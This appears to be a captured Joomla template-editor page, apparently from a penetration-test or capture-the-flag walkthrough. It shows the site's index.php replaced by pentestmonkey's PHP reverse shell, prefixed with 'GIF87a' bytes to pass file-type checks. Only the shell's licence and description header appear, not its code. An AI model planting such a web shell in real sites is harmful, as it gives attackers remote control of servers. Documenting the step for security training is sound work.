 Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 GIF87a<?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.